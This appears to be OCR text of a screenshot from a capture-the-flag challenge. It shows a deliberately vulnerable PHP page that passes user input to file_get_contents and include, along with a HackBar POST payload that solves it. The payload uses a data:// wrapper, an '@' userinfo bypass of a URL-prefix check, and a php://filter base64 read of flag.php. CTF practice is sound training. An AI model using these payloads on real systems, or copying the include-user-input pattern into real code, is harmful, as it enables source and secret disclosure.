 <?php
highlight_file(__FILE__);
// Aura 酱，欢迎回家~
// 这里有一份礼物，请你签收一下哟~
$pen = $_POST['pen'];
if (file_get_contents($pen) !== 'Aura')
{
die('这是 Aura 的礼物，你不是 Aura！');
}
// 礼物收到啦，接下来要去博客里面写下感想哦~
$challenge = $_POST['challenge'];
if (strpos($challenge, 'http://jasmineaura.github.io') !== 0)
{
die('这不是 Aura 的博客！');
}
$blog_content = file_get_contents($challenge);
if (strpos($blog_content, '已经收到Kengwang的礼物啦') === false)
{
die('请去博客里面写下感想哦~');
}
// 嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift);
PD9waHAgLy8gQmFzZUNURnsxMWFkOTZmZC0yZGNjLTRmY2QtOG
Elements Console Sources Network Performance HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://challenge.basectf.fun:38550/
Use POST method
enctype
application/x-www-form-urlencoded
Body
pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@chal
lenge.basectf.fun:38550&gift=php://filter/read=convert.base64-
encode/resource=flag.php
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value